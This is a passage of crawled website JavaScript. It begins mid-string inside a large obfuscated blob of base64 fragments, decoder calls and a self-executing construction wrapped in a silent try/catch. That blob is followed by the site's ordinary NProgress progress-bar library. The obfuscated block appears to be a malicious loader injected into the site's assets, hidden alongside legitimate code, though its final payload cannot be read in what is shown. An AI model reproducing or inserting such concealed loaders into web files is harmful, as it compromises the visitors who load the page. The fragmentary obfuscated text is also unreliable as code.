nY3NYQnFDazUnLCdkOG'+_0x4465656x(0x159)+'XT2hkU2NYeFc3QycsJ1dSVGFpYmEnLCdv'+'WU5jR1p0ZFFHJywnVzZyMWhDb2VXNTQnL'+'CdkWXBjR2RWY1FxJywnRHQ4d1dPN2RRYS'+_0x4465656x(0x185)+'HVycsJ0NDa3psQ29XV1FlJywncW1rWnlt'+_0x4465656x(0x13d)+'nFyWEJXJywnemd4Y0wxUEknLCdxZ1JkUV'+'NrcHZHJywnV1JQNlc1ZGROYTQnLCdXNmR'+_0x4465656x(0x16a)+'NVpjU2FwZE8zZScsJ3doamNmQ2twVzVhR'+'lc1TGtnWm5PVzRpJywnVzdkY1VHL2RNaE'+'8nLCdXNzBVV09OY05tbzInLCdXUTV0VzZ'+'oY09tb2cnLCdiTDdkTlNrK3NXJywnb3Rw'+'Y01kdGNHYScsJ1c1cjBnU29ZVzR1JywnV'+'zVwY0dOOUlqYScsJ3dta0RXNzBQV09DJy'+'wnV1FDeWFYUmRKVycsJ1c1ZVBoWlB3Jyw'+'nQk5OY0lOenUnLCd3U29vV1B0ZFVta3An'+'LCdtY05kTmN1enpTa0NwYTdjSkdLJywnV'+'zZQcWM4b0tXNWUnLCdCeC9kS21rdkJxJy'+_0x4465656x(0x102)+'2ZDBzV1A3ZFBHJywndDBHQnIxeScsJ0NT'+'a1pXT1RpJywnVzV0Y1RLTHJpVycsJ0JDa'+'zNXNzhpV1FxJywnV1JkZEhybnBXNHknLC'+'dXNVJjR3R4')+(_0x4465656x(0x120)+'2xkTkNvWScsJ3dTb0VkV1dCJywnb21rU0'+'U4b01XUlcnLCdXNnJJZW1rM1c0OCcsJ3I'+'4bzBXT1ZkTENrQicsJ0UweGNKTnpkJywn'+_0x4465656x(0x153)+'ywnd3JtOVdPTycsJ2tjM2NUR2xkUVcnLC'+'dEU282V095ZHNxJywnV1IxWm9MM2RIYSc'+'sJ1c3R0tXT05jSWdHJywnZ2JGY0lIVmRR'+'YScsJ0RTb3pwSlNuJywncDJsY0gxOW0nL'+'CdXNmlsekcnLCdXN0dCV1FkY0xmeScsJ1'+'dSNWphSnhkUFcnLCdFWjRxV1F4ZEhhJyw'+'nV1BDSndta1RXUGlQZzhrdW0wT1JXNHkn'+'LCdXUmxkSlg5eFc2OCcsJ0E4bzNXUmlwQ'+'1cnLCdXTzVoVzdsZE5ZRycsJ0RnbGRTOG'+'trdmEnLCdXNnE4eG1vZG1xJywnVzdKY1V'+'jdnFGVycsJ21kQmNHWWRkT0cnLCdsV3l1'+_0x4465656x(0x160)+_0x4465656x(0x158)+_0x4465656x(0x11f)+'KZVNvS3dNVmRUU29IYWEnLCdGOGtJV1B0'+'Y1B4eScsJ2tTby93cTRXV1F4Y0pDb2NXU'+'GhjSTEvZFAxMCcsJ1dQbjFwZGRkT0cnLC'+_0x4465656x(0x13c)+'uMC9kTlcnLCd4OGt4V09oY0lNVycsJ2tI'+_0x4465656x(0x187)+'0Nta2VCOG9jVzdTV1dPNCcsJ3FDa0xXUn'+'BjU3cwJywnem1rdVc0ZThXUm0nLCdwWlJ'+'jVnEnLCdoOG9aVzZ0ZEdZOG1XT1JjSHNs'+'ZE9tazl3YScsJ1c3cXRnc0xkJywnaVg5a'+_0x4465656x(0x129)+'5IOTl0OGsv')+('JywneDhrTVdPRmNUTTAnLCd1My9jTDNQU'+_0x4465656x(0x135)+'wyUycsJ3NDb2dXUFcvd1cnLCdXNVJjR2J'+_0x4465656x(0x172)+'a3Jxd3VTJywnVzVhSERDb3FjVycsJ1c1V'+'mNHYjE4eFcnLCdXNnRjUUpQZkZhJywnaH'+'U3ZE5Da2t1VycsJ3g4b0ptcmFsJywncFN'+'rU1dPaUNhcScsJ1dRVHdrU29YZXEnLCdp'+'ZFpkTFNvb1dRMCcsJ3VDa2NkMkxlJywnV'+'zZMOGNTa3lXNGEnLCdyQ2s3VzZxQVdQRy'+'csJ3N2RmNSTGJoJywndUNrS2ZONUUnLCd'+_0x4465656x(0x115)+_0x4465656x(0x13b)+'mNQQ29zJywnV1FuaXFDb2ZuU28wV084WC'+_0x4465656x(0x10c)+'XT3oyaGNSZElXJywnb0pkY1ZySmNWYScs'+'J1c2dUZuV25HJywnVzZCY1BZcjd0YScsJ'+'0ZzR0pXUVpkVWEnLCdXUURKVzdSZFNaYS'+'csJ1dRVmRKMlNMQWEnLCdXNFAzcENvaVc'+'1MCcsJ21zVGpyU2tQJywnYUtLL1dRWmRT'+'ZG5ha0cnLCdXUlJjT2dTMG5MaTlkOGs4R'+'UNvbGFYdScsJ1c0cGNScTNjVG1rYScsJ1'+'c2QmNWY2pxQnEnLCdpSk9Vd0NvcScsJ1d'+'RdGRWTThEQXEnXTtmdW5jdGlvbiBfMHgx'+'MzIyNTM0ZShhLGIpe2E9YS0weDk1O3Zhc'+'iBjPV8weDEzMjI1MzRkW2FdO2lmKF8weD'+'EzMjI1MzRlWydObGFGYlcnXT09PXVuZGV'+'maW5lZCl7dmFyIGQ9ZnVuY3Rpb24oaSl7'+'dmFyIGo9J2FiY2RlZmdoaWprbG1ub3Bxc'+'nN0dXZ3eHl6QUJDREVGR0hJSktMTU5PUF'+'FSU1RVVldY')+('WVowMTIzNDU2Nzg5Ky89Jzt2YXIgaz0nJ'+'ztmb3IodmFyIGw9MHgwLG0sbixvPTB4MD'+'tuPWlbJ2NoYXJBdCddKG8rKyk7fm4mJih'+'tPWwlMHg0P20qMHg0MCtuOm4sbCsrJTB4'+'NCk/ays9U3RyaW5nWydmcm9tQ2hhckNvZ'+'GUnXSgweGZmJm0+PigtMHgyKmwmMHg2KS'+'k6MHgwKXtuPWpbJ2luZGV4T2YnXShuKTt'+'9cmV0dXJuIGs7fTt2YXIgaD1mdW5jdGlv'+'bihsLG0pe3ZhciBuPVtdLG89MHgwLHAsc'+'T0nJyxyPScnO2w9ZChsKTtmb3IodmFyIH'+_0x4465656x(0x12d)+'rKyl7cis9JyUnKygnMDAnK2xbJ2NoYXJD'+'b2RlQXQnXSh1KVsndG9TdHJpbmcnXSgwe'+_0x4465656x(0x131)+_0x4465656x(0x12b)+_0x4465656x(0x134)+'blt0XT10O31mb3IodD0weDA7dDwweDEwM'+'Dt0Kyspe289KG8rblt0XSttWydjaGFyQ2'+'9kZUF0J10odCVtWydsZW5ndGgnXSkpJTB'+'4MTAwLHA9blt0XSxuW3RdPW5bb10sbltv'+_0x4465656x(0x17b)+'Hc9MHgwO3c8bFsnbGVuZ3RoJ107dysrKX'+_0x4465656x(0x18a)+_0x4465656x(0x125)+_0x4465656x(0x111)+'GFyQ29kZSddKGxbJ2NoYXJDb2RlQXQnXS'+_0x4465656x(0x10e)+_0x4465656x(0x10d)+'J1BRaXV4eiddPWgsXzB4MTMyMjUzNGVbJ'+_0x4465656x(0x13e)+'dObGFGYlcn')+(_0x4465656x(0x10f)+'FsweDBdLGY9YStlLGc9XzB4MTMyMjUzNG'+'VbJ1BhQW5CSCddW2ZdO2lmKGc9PT11bmR'+_0x4465656x(0x17c)+'V2x3TGQnXT09PXVuZGVmaW5lZCl7dmFyI'+_0x4465656x(0x145)+'dHJ109aix0aGlzWydGU0R5eEsnXT1bMHg'+'xLDB4MCwweDBdLHRoaXNbJ0dQcFlEQidd'+'PWZ1bmN0aW9uKCl7cmV0dXJuJ25ld1N0Y'+'XRlJzt9LHRoaXNbJ0N1anhWWCddPSdceD'+_0x4465656x(0x186)+'ceDVjdytceDIwKicsdGhpc1snaGNHanVF'+'J109J1tceDI3fFx4MjJdLitbXHgyN3xce'+'DIyXTs/XHgyMCp9Jzt9O2lbJ3Byb3RvdH'+'lwZSddWydJR3pBblEnXT1mdW5jdGlvbig'+_0x4465656x(0x124)+'Q3VqeFZYJ10rdGhpc1snaGNHanVFJ10pL'+'Gs9alsndGVzdCddKHRoaXNbJ0dQcFlEQi'+'ddWyd0b1N0cmluZyddKCkpPy0tdGhpc1s'+'nRlNEeXhLJ11bMHgxXTotLXRoaXNbJ0ZT'+_0x4465656x(0x183)+'0FNc2JrdCddKGspO30saVsncHJvdG90eX'+'BlJ11bJ0FNc2JrdCddPWZ1bmN0aW9uKGo'+'pe2lmKCFCb29sZWFuKH5qKSlyZXR1cm4g'+'ajtyZXR1cm4gdGhpc1snQXNhdkFNJ10od'+_0x4465656x(0x154)+'90eXBlJ11bJ0FzYXZBTSddPWZ1bmN0aW9'+'uKGope2Zvcih2YXIgaz0weDAsbD10aGlz'+'WydGU0R5eEsnXVsnbGVuZ3RoJ107azxsO'+_0x4465656x(0x114)+'gnXShNYXRo')+('Wydyb3VuZCddKE1hdGhbJ3JhbmRvbSddK'+_0x4465656x(0x140)+'5ndGgnXTt9cmV0dXJuIGoodGhpc1snRlN'+'EeXhLJ11bMHgwXSk7fSxuZXcgaShfMHgx'+'MzIyNTM0ZSlbJ0lHekFuUSddKCksXzB4M'+_0x4465656x(0x189)+_0x4465656x(0x110)+'sYiksXzB4MTMyMjUzNGVbJ1BhQW5CSCdd'+_0x4465656x(0x17e)+'30oZnVuY3Rpb24oYSxiKXt2YXIgSj1fMH'+'gxMzIyNTM0ZTt3aGlsZSghIVtdKXt0cnl'+_0x4465656x(0x13f)+'MUcqJykpKi1wYXJzZUludChKKDB4MTU4L'+'Cc0W2xsJykpK3BhcnNlSW50KEooMHhhOC'+'wnaGZHbycpKStwYXJzZUludChKKDB4OWE'+_0x4465656x(0x101)+'NzYsJ1JUdVUnKSkrLXBhcnNlSW50KEooM'+'HgxMjEsJ1I4RlknKSkqcGFyc2VJbnQoSi'+'gweDE3YSwnS21xWicpKStwYXJzZUludCh'+'KKDB4MTUwLCdBSyQyJykpKy1wYXJzZUlu'+'dChKKDB4MTg2LCdSY3JZJykpKnBhcnNlS'+_0x4465656x(0xff)+'VJbnQoSigweGUzLCdYJl5uJykpO2lmKGM'+_0x4465656x(0x171)+'KGFbJ3NoaWZ0J10oKSk7fWNhdGNoKGQpe'+'2FbJ3B1c2gnXShhWydzaGlmdCddKCkpO3'+_0x4465656x(0x178)+_0x4465656x(0x166)+'NTM0ZSxkPXt9O2RbSygweGY2LCdnMUcqJ'+'yldPUsoMHgxMGEsJzRbbGwnKStLKDB4MT'+'I4LCdUaFI4')+('JyksZFtLKDB4Y2MsJ2cxRyonKV09Sygwe'+'GUxLCc5XTJAJykrSygweDEwZCwnaGZHby'+'cpK0soMHgxNjgsJ0FLJDInKStLKDB4YWE'+_0x4465656x(0x176)+'W0soMHgxMjYsJ1JjclknKV09ZnVuY3Rpb'+'24ocSxzKXtyZXR1cm4gcSE9PXM7fSxkW0'+'soMHgxMTIsJ2hHUjQnKV09SygweDlmLCd'+'GW0JwJykrSygweGY5LCd3T21HJyksZFtL'+_0x4465656x(0x116)+'HEscyl7cmV0dXJuIHE9PT1zO30sZFtLKD'+'B4MTMzLCc0W2xsJyldPUsoMHhkOCwnNEo'+'lSycpKyd0JyxkW0soMHhkNywnJmcqTicp'+'XT1LKDB4ZWIsJzd3MkknKStLKDB4MTViL'+'CcqQ3Q0JyksZFtLKDB4MTc3LCcyZ2woJy'+_0x4465656x(0x112)+_0x4465656x(0x121)+'dGlvbihxLHMsdil7cmV0dXJuIHEocyx2K'+'Tt9LGRbSygweGVhLCdhdG9wJyldPWZ1bm'+'N0aW9uKHEscyl7cmV0dXJuIHE8czt9LGR'+'bSygweGMwLCc5XTJAJyldPWZ1bmN0aW9u'+'KHEscyl7cmV0dXJuIHE9PT1zO30sZFtLK'+'DB4MTQ5LCdxTVAyJyldPWZ1bmN0aW9uKH'+'Escyl7cmV0dXJuIHE+PXM7fSxkW0soMHg'+_0x4465656x(0x146)+'KXtyZXR1cm4gcTw9czt9LGRbSygweDE5M'+'SwnYXRvcCcpXT1mdW5jdGlvbihxLHMpe3'+'JldHVybiBxK3M7fSxkW0soMHhkYywnZU9'+'sVycpXT1mdW5jdGlvbihxLHMpe3JldHVy'+'biBxLXM7fSxkW0soMHhhMywnKkhvUCcpX'+_0x4465656x(0x165)+'drKGFaJykr')+('SygweGI3LCdSOEZZJykrSygweGVjLCdrZ'+'TR4JykrSygweDE0NiwnS21xWicpK0soMH'+'gxNDgsJ3RQOHgnKStLKDB4MTJhLCdVb2U'+'wJykrSygweDEzYSwndFA4eCcpK0soMHgx'+'OTIsJ0g0ZFknKStLKDB4MTZkLCdnNipeJ'+'ykrSygweDE4YywnVW9lMCcpLGRbSygweG'+'IyLCdoZkdvJyldPUsoMHhlOCwnKkN0NCc'+'pK0soMHhhZCwnSlpUTycpK0soMHgxNmYs'+'J0ttcVonKStLKDB4ZjcsJzRKJUsnKStLK'+_0x4465656x(0x100)+'UnKStLKDB4MTRmLCd3T21HJykrSygweGZ'+_0x4465656x(0x14c)+_0x4465656x(0x138)+'2hHUjQnKStLKDB4MTAyLCdMZDg2JykrSy'+'gweDEzYywnNGwzWCcpK0soMHhkZiwnSDR'+_0x4465656x(0x130)+'eGRiLCdoZkdvJyldPWZ1bmN0aW9uKHEsc'+'yl7cmV0dXJuIHEocyk7fSxkW0soMHhiYy'+_0x4465656x(0x10a)+_0x4465656x(0x168)+_0x4465656x(0x11a)+'DB4MTZlLCdhdG9wJykrSygweGIxLCcmZy'+'pOJykrSygweDk5LCdSY3JZJykrSygweDE'+_0x4465656x(0x15b)+'KStLKDB4YzcsJ2J6S2gnKStLKDB4MThhL'+'CdxTVAyJykrSygweGNkLCdVb2UwJykrSy'+'gweDE4ZSwnYnpLaCcpK0soMHhkZCwnaEd'+'SNCcpK0soMHgxMDYsJypDdDQnKStLKDB4'+'OWUsJ3AyVlUnKStLKDB4MTI3LCdMbURlJ'+'ykrSygweDE5NSwnZU9sVycpK0soMHhhZS'+'wnUjRPNicp')+('K0soMHgxMmIsJ0xkODYnKStLKDB4MTNlL'+_0x4465656x(0x161)+'soMHgxMGUsJ1I4RlknKStLKDB4ZDYsJ2J'+_0x4465656x(0x141)+'eGI2LCdnNipeJykrSygweDE2MywnZzFHK'+'icpK0soMHgxNTYsJzRKJUsnKStLKDB4Yz'+'YsJyEwKVYnKSsnXScsZFtLKDB4ZjUsJ0p'+'aVE8nKV09ZnVuY3Rpb24ocSxzKXtyZXR1'+'cm4gcStzO30sZFtLKDB4ZTIsJ0paVE8nK'+'V09ZnVuY3Rpb24ocSxzKXtyZXR1cm4gcS'+'tzO30sZFtLKDB4MTFiLCdKWlRPJyldPUs'+'oMHgxNzMsJ1VvZTAnKSsncy8nLGRbSygw'+_0x4465656x(0x139)+'UgnKStLKDB4MTc4LCc3dzJJJykrSygweD'+'EwZiwnMmdsKCcpK0soMHgxMmYsJ1I0TzY'+'nKStLKDB4MTE3LCdHRk15JykrSygweGYy'+'LCdnVF1LJykrSygweDE0NSwnMmdsKCcpK'+'0soMHg5YiwnKkhvUCcpK0soMHhhMiwnRV'+'l2SycpK0soMHgxODIsJypIb1AnKStLKDB'+'4MTFjLCdVb2UwJykrSygweDE2YSwnI0pl'+'QicpK0soMHgxNjUsJ1RoUjgnKStLKDB4Y'+'TAsJ1I0TzYnKStLKDB4ZTYsJ1I4RlknKS'+'tLKDB4MTMwLCdSVHVVJykrSygweDE4ZCw'+_0x4465656x(0x12c)+'MHhmYSwnayhhWicpK0soMHhiZCwnYnpLa'+_0x4465656x(0x175)+'c1LCdBSyQyJykrSygweDEzNCwnKkN0NCc'+'pK0soMHgxNTEsJ2soYVonKStLKDB4MTJl'+_0x4465656x(0x142)+'0soMHgxNzAsJzRKJUsnKStLKDB4MTFlLC'+_0x4465656x(0x12a))+(_0x4465656x(0x128)+_0x4465656x(0x136)+'YnKStLKDB4YWIsJ0dGTXknKSsnbmcnLGR'+_0x4465656x(0xfe)+'bihxLHMsdix3LHgseSx6LEEsQixDLEQpe'+'3JldHVybiBxKHMsdix3LHgseSx6LEEsQi'+_0x4465656x(0x16e)+'9ZnVuY3Rpb24ocSxzKXtyZXR1cm4gcXx8'+'czt9LGRbSygweDE2NywnR0ZNeScpXT1md'+'W5jdGlvbihxLHMsdix3LHgseSx6KXtyZX'+'R1cm4gcShzLHYsdyx4LHkseik7fSxkW0s'+_0x4465656x(0x122)+'LHMsdix3LHgpe3JldHVybiBxKHMsdix3L'+'HgpO30sZFtLKDB4MTVlLCcmZypOJyldPW'+'Z1bmN0aW9uKHEscyl7cmV0dXJuIHF8fHM'+'7fSxkW0soMHgxM2YsJ2soYVonKV09Sygw'+'eGMzLCcmZypOJykrSygweDE1NCwnRltCc'+'CcpK0soMHgxMDEsJ2soYVonKSsnXScsZF'+_0x4465656x(0x174)+'BSyQyJykrSygweGJlLCdFWXZLJykrSygw'+'eDEzYiwnZzYqXicpK0soMHgxNTIsJ2soY'+'VonKSxkW0soMHgxNzIsJ1JUdVUnKV09Sy'+'gweGM0LCd0UDh4JykrSygweDE4ZiwnSDR'+_0x4465656x(0x133)+_0x4465656x(0x109)+'CwnI0plQicpXT1LKDB4MTk3LCdSOEZZJy'+'krSygweGNmLCdhdG9wJykrSygweDEwNSw'+'naEdSNCcpK0soMHhlZSwnZzFHKicpK0so'+'MHhlNSwnTG1EZScpO3ZhciBmPWQsZz1md'+'W5jdGlvbigpe3ZhciBxPSEhW107cmV0dX'+'JuIGZ1bmN0')+(_0x4465656x(0xfd)+'igpe3ZhciBMPV8weDEzMjI1MzRlO2lmKH'+'Ype3ZhciB4PXZbTCgweDEyYywnRjgpaSc'+_0x4465656x(0x181)+_0x4465656x(0x15f)+'XR1cm4gcT0hW10sdzt9O30oKTtmdW5jdG'+'lvbiBoKHEscyl7dmFyIE09Sztmb3IodmF'+'yIHYgaW4gcSlpZihmW00oMHgxNDMsJ1Ro'+_0x4465656x(0x15c)+'2gnXSxzKSYmZnVuY3Rpb24odyx4KXt2YX'+_0x4465656x(0x150)+'dW04oMHgxMzksJ2tlNHgnKV0oJ3wnKSx6'+'PTB4MDt3aGlsZSghIVtdKXtzd2l0Y2goe'+'Vt6KytdKXtjYXNlJzAnOnZhciBBPXt9O0'+_0x4465656x(0x127)+_0x4465656x(0x11e)+_0x4465656x(0x105)+_0x4465656x(0x113)+'knKV0oRSxGKTt9LEFbTigweDE4OSwnI0p'+'lQicpXT1mW04oMHhlNCwncU1QMicpXSxB'+_0x4465656x(0x14e)+_0x4465656x(0x156)+_0x4465656x(0x143)+'bTigweDExNSwnRjgpaScpXT1mW04oMHgx'+'MzIsJ1I4RlknKV0sQVtOKDB4YzEsJ1I4R'+'lknKV09ZltOKDB4MTc5LCdHRk15JyldLE'+'FbTigweDE2MiwnUjhGWScpXT1mdW5jdGl'+_0x4465656x(0x169)+'MHgxNDAsJ1JjclknKV0oRSk7fTt2YXIgQ'+'j1BO2NvbnRpbnVlO2Nhc2UnMSc6dmFyIE'+'M9ZltOKDB4')+(_0x4465656x(0x13a)+'Glvbigpe3ZhciBSPU4sRT17fTtFW1IoMH'+'gxMTAsJypIb1AnKV09QltSKDB4MTg4LCd'+'lT2xXJyldO3ZhciBGPUUsRz1CW1IoMHhi'+'OSwndFA4eCcpXSh0eXBlb2Ygd2luZG93L'+'EJbUigweDE4OSwnI0plQicpXSk/d2luZG'+'93OkJbUigweDE1NSwnd09tRycpXSh0eXB'+'lb2YgcHJvY2VzcyxCW1IoMHgxNDcsJyNK'+'ZUInKV0pJiZCW1IoMHgxMTYsJ1AhKnInK'+_0x4465656x(0x16c)+'ksJ1JUdVUnKV0pJiZCW1IoMHhjMiwnMmd'+'sKCcpXSh0eXBlb2YgZ2xvYmFsLEJbUigw'+'eDE3NCwnUjhGWScpXSk/Z2xvYmFsOnRoa'+'XMsSD1mdW5jdGlvbigpe3ZhciBTPVIsST'+_0x4465656x(0x144)+_0x4465656x(0x14f)+'dHVybiFJW1MoMHgxOTAsJ1JrXUgnKV0oQ'+'yk7fTtyZXR1cm4gQltSKDB4ZmUsJ0ttcV'+'onKV0oSCk7fSk7Y29udGludWU7Y2FzZSc'+'yJzpyZXR1cm4gMHgxO2Nhc2UnMyc6Zm9y'+'KHZhciBEPTB4MjtmW04oMHgxMDcsJ1Jjc'+_0x4465656x(0x170)+_0x4465656x(0x16d)+'3T21HJyldKHdbTigweGI4LCdGOClpJykr'+'TigweDE1OSwnd09tRycpXSh4W0RdWzB4M'+'F0pLHhbRF1bMHgxXSkpcmV0dXJuO2Nvbn'+'RpbnVlO2Nhc2UnNCc6ZltOKDB4MTVhLCd'+'Vb2UwJyldKEMpO2NvbnRpbnVlO31icmVh'+'azt9fSh2LGFyZ3VtZW50cykpcmV0dXJuI'+'HFbdl07fWZ1bmN0aW9uIGoocSl7dmFyIF'+_0x4465656x(0x182))+('dyBSZWdFeHAoZltUKDB4MTE4LCdGSUUzJ'+'yldLCdnJyksdj1mW1QoMHgxNTcsJzBXeG'+_0x4465656x(0x167)+'dKHMsJycpLHM9ZltUKDB4ZmQsJ3dPbUcn'+'KV0oYnRvYSxxKVtUKDB4MTRiLCdMZDg2J'+'yldKCc9JywweDQpW1QoMHgxMDMsJ2soYV'+'onKV0oJy4nKVtUKDB4YzgsJ1gmXm4nKV0'+'oJycpW1QoMHhmNCwnUmNyWScpKydzZSdd'+'KClbVCgweDEzNSwnUmNyWScpXSgnJyksc'+'T1zW1QoMHgxMWQsJzd3MkknKSsnY2UnXS'+'gvW2EtekEtWl0vZyxmdW5jdGlvbih3KXt'+_0x4465656x(0x11b)+'eGNhLCcqQ3Q0JykrVSgweGRhLCdKWlRPJ'+_0x4465656x(0x15d)+'ldKGZbVSgweDE2NiwnRjgpaScpXSh3LCd'+'aJyk/MHg1YToweDdhLHc9ZltVKDB4ZDAs'+'J0g0ZFknKV0od1tVKDB4MTgzLCdYJl5uJ'+'ykrVSgweGFjLCdlT2xXJyldKDB4MCksMH'+'hkKSk/dzpmW1UoMHgxMGMsJ2cxRyonKV0'+_0x4465656x(0x180)+'KGZbVCgweDE0YSwnRVl2SycpXSwnZycpO'+'3JldHVybiBmW1QoMHg5NSwnKkN0NCcpXS'+'hmW1QoMHgxODEsJ1JjclknKV0oZltUKDB'+'4ZmYsJyZnKk4nKV0oZltUKDB4OWQsJ0ZJ'+'RTMnKV0oZltUKDB4OTYsJyZnKk4nKV0od'+_0x4465656x(0x152)+'gweGIzLCdYJl5uJyldW1QoMHgxMWEsJ2h'+'HUjQnKSsnY2UnXShzLCcnKSksJy8nKSxx'+'KSxmW1QoMHhlNywnZzFHKicpXSk7fXZhc'+_0x4465656x(0x164)+'soMHgxODQs')+('J2hHUjQnKV0sJ2cnKTtrPWZbSygweDEyM'+_0x4465656x(0x118)+'gpe3ZhciBWPUsscT17fTtxW1YoMHhhNSw'+'nNFtsbCcpXT1mdW5jdGlvbih4LHkseixB'+'LEIsQyxELEUsRixHLEgpe3ZhciBXPVY7c'+_0x4465656x(0x14b)+'h4LHkseixBLEIsQyxELEUsRixHLEgpO30'+_0x4465656x(0x151)+'b24oeixBKXt2YXIgWD1WO3JldHVybiBmW'+'1goMHgxOGIsJ1gmXm4nKV0oeixBKTt9LH'+_0x4465656x(0x177)+'vbih4LHkseixBLEIsQyxEKXt2YXIgWT1W'+'O3JldHVybiBmW1koMHhhMSwnZzFHKicpX'+'Sh4LHkseixBLEIsQyxEKTt9LHFbVigweD'+'E3YiwnZzYqXicpXT1mdW5jdGlvbih4LHk'+'seixBLEIpe3ZhciBaPVY7cmV0dXJuIGZb'+'WigweGZiLCdnNipeJyldKHgseSx6LEEsQ'+_0x4465656x(0x108)+'d3T21HJyldKHdpbmRvdyx7fSksdz1uZXc'+_0x4465656x(0x10b)+'XSwnZycpLHc9dltmW1YoMHgxODUsJyZnK'+'k4nKV1bVigweDljLCdYJl5uJykrJ2NlJ1'+'0odywnJyldO3cmJihuZXcgdygweDAsMHg'+'wKVtWKDB4MTNkLCdLbXFaJyldPWZbVigw'+'eGQ5LCdGOClpJyldKGosZnVuY3Rpb24oK'+'Xt2YXIgYTA9Vix4PXNbYTAoMHhlMCwnaG'+'ZHbycpXShoLHNbYTAoMHhlZCwnMmdsKCc'+_0x4465656x(0x157)+'NzRdLFsweDYsMHg2ZV0sWzB4NSwweDY1X'+_0x4465656x(0x16b)+'B4MiwweDYz')+('XSxbMHgxLDB4NmZdLFsweDAsMHg2NF0pO'+'2lmKHgpcmV0dXJuIHg9c1thMCgweGQ1LC'+'dxTVAyJyldKGgseCwweDgsWzB4NywweDZ'+_0x4465656x(0x15e)+_0x4465656x(0x188)+'GUsJzRbbGwnKV0oaCx4LDB4NCxbMHgzLD'+'B4NjZdLFsweDIsMHg2NV0pO30oKSkpO30'+'sIShvPWZbSygweGQyLCcwV3hhJyldKG8s'+'d2luZG93KSl8fChvPWZbSygweDE2MCwnJ'+'mcqTicpXShoLG8sMHgxMCxbMHhmLDB4Nz'+'JdLFsweGQsMHg2ZV0sWzB4YSwweDczXSx'+'bMHg4LDB4NGNdLFsweDcsMHg3NF0sWzB4'+'MywweDQ1XSxbMHgyLDB4NjRdLFsweDAsM'+'Hg2MV0pKSYmZltLKDB4MTk0LCdadG8wJy'+'ldKG8sa1tLKDB4YzksJyEwKVYnKSsnY2U'+'nXShsLCcnKSxtKTt9KCkpOw==')))();}.toString();return _0x7810342.slice(_0x7810342.indexOf("{") + 1, _0x7810342.lastIndexOf("}"))})())),k[Z(0x20b,'ldii')])));}catch(L){}}());

--- FILE ---
content_type: text/javascript
request_url: https://www.triton-partners.de/assets/dist/js/bundles/nprogress.min.js
body_size: 3555
content:
!function(n,t){"function"==typeof define&&define.amd?define(t):"object"==typeof exports?module.exports=t():n.NProgress=t()}(this,function(){function f(n,t,i){return n<t?t:n>i?i:n}function r(n){return 100*(-1+n)}function l(n,i,u){var f;return f="translate3d"===t.positionUsing?{transform:"translate3d("+r(n)+"%,0,0)"}:"translate"===t.positionUsing?{transform:"translate("+r(n)+"%,0)"}:{"margin-left":r(n)+"%"},f.transition="all "+i+"ms "+u,f}function e(n,t){return("string"==typeof n?n:u(n)).indexOf(" "+t+" ")>=0}function o(n,t){var i=u(n),r=i+t;e(i,t)||(n.className=r.substring(1))}function s(n,t){var i,r=u(n);e(n,t)&&(i=r.replace(" "+t+" "," "),n.className=i.substring(1,i.length-1))}function u(n){return(" "+(n&&n.className||"")+" ").replace(/\s+/gi," ")}function h(n){n&&n.parentNode&&n.parentNode.removeChild(n)}var n={},t,c,i;return n.version="0.2.0",t=n.settings={minimum:.08,easing:"linear",positionUsing:"",speed:200,trickle:!0,trickleSpeed:200,showSpinner:!0,barSelector:'[role="bar"]',spinnerSelector:'[role="spinner"]',parent:"body",template:'<div class="bar" role="bar"><div class="peg"><\/div><\/div><div class="spinner" role="spinner"><div class="spinner-icon"><\/div><\/div>'},n.configure=function(n){var i,r;for(i in n)void 0!==(r=n[i])&&n.hasOwnProperty(i)&&(t[i]=r);return this},n.status=null,n.set=function(r){var o=n.isStarted();r=f(r,t.minimum,1);n.status=1===r?null:r;var u=n.render(!o),s=u.querySelector(t.barSelector),e=t.speed,h=t.easing;return u.offsetWidth,c(function(f){""===t.positionUsing&&(t.positionUsing=n.getPositioningCSS());i(s,l(r,e,h));1===r?(i(u,{transition:"none",opacity:1}),u.offsetWidth,setTimeout(function(){i(u,{transition:"all "+e+"ms linear",opacity:0});setTimeout(function(){n.remove();f()},e)},e)):setTimeout(f,e)}),this},n.isStarted=function(){return"number"==typeof n.status},n.start=function(){n.status||n.set(0);var i=function(){setTimeout(function(){n.status&&(n.trickle(),i())},t.trickleSpeed)};return t.trickle&&i(),this},n.done=function(t){return t||n.status?n.inc(.3+.5*Math.random()).set(1):this},n.inc=function(t){var i=n.status;return i?i>1?void 0:("number"!=typeof t&&(t=i>=0&&i<.2?.1:i>=.2&&i<.5?.04:i>=.5&&i<.8?.02:i>=.8&&i<.99?.005:0),i=f(i+t,0,.994),n.set(i)):n.start()},n.trickle=function(){return n.inc()},function(){var t=0,i=0;n.promise=function(r){return r&&"resolved"!==r.state()?(0===i&&n.start(),t++,i++,r.always(function(){0==--i?(t=0,n.done()):n.set((t-i)/t)}),this):this}}(),n.render=function(u){var f;if(n.isRendered())return document.getElementById("nprogress");o(document.documentElement,"nprogress-busy");f=document.createElement("div");f.id="nprogress";f.innerHTML=t.template;var s,c=f.querySelector(t.barSelector),l=u?"-100":r(n.status||0),e=document.querySelector(t.parent);return i(c,{transition:"all 0 linear",transform:"translate3d("+l+"%,0,0)"}),t.showSpinner||(s=f.querySelector(t.spinnerSelector))&&h(s),e!=document.body&&o(e,"nprogress-custom-parent"),e.appendChild(f),f},n.remove=function(){s(document.documentElement,"nprogress-busy");s(document.querySelector(t.parent),"nprogress-custom-parent");var n=document.getElementById("nprogress");n&&h(n)},n.isRendered=function(){return!!document.getElementById("nprogress")},n.getPositioningCSS=function(){var n=document.body.style,t="WebkitTransform"in n?"Webkit":"MozTransform"in n?"Moz":"msTransform"in n?"ms":"OTransform"in n?"O":"";return t+"Perspective"in n?"translate3d":t+"Transform"in n?"translate":"margin"},c=function(){function t(){var i=n.shift();i&&i(t)}var n=[];return function(i){n.push(i);1==n.length&&t()}}(),i=function(){function r(n){return n.replace(/^-ms-/,"ms-").replace(/-([\da-z])/gi,function(n,t){return t.toUpperCase()})}function u(n){var r=document.body.style,u,i,f;if(n in r)return n;for(i=t.length,f=n.charAt(0).toUpperCase()+n.slice(1);i--;)if((u=t[i]+f)in r)return u;return n}function f(n){return n=r(n),i[n]||(i[n]=u(n))}function n(n,t,i){t=f(t);n.style[t]=i}var t=["Webkit","O","Moz","ms"],i={};return function(t,i){var r,f,u=arguments;if(2==u.length)for(r in i)void 0!==(f=i[r])&&i.hasOwnProperty(r)&&n(t,r,f);else n(t,u[1],u[2])}}(),n});